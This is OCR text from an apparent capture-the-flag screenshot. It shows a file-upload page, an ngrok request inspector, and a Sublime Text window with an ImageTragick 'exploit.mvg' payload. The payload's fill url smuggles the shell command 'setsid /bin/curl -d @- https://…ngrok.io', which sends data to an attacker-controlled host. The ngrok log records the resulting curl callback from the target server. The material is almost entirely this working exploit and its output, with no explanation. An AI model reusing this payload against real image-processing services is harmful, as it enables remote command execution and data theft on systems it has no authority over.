 CTF2k21
Not secure
138.197.185.131:8080
Drag your files here or click in this area.
Upload
n
ngrok - Inspect
127.0.0.1:4040/inspect/http
ngrok
online
Inspect
Status
Documentation
Filter by
All Requests
Clear
POST /
404 Not Found
3.36ms
less than a minute ago
Duration 3.36ms
IP 138.197.185.131
POST /
Summary
Headers
Raw
Binary
Replay
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 9902da737e4a.ngrok.io
Accept: */*
Content-Length: 0
Content-Type: application/x-www-form-urlencoded
X-Forwarded-Proto: https
X-Forwarded-For: 138.197.185.131
404 Not Found
Summary
Headers
Raw
Binary
48 54 54 50 2f 31 2e 31 H T T P / 1 . 1
20 34 30 34 20 4e 6f 74 4 0 4 N o t
20 46 6f 75 6e 64 0d 0a F o u n d . .
44 61 74 65 3a 20 57 65 D a t e : W e
~/wingify/ctf2k21/imagetragick/exploit.mvg - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://test.com/i.jpg"|setsid /bin/curl -d @- https://9902da737e4a.ngrok.io")'
4 pop graphic-context
5
Line 4, Column 20
Tab Size: 4
Perl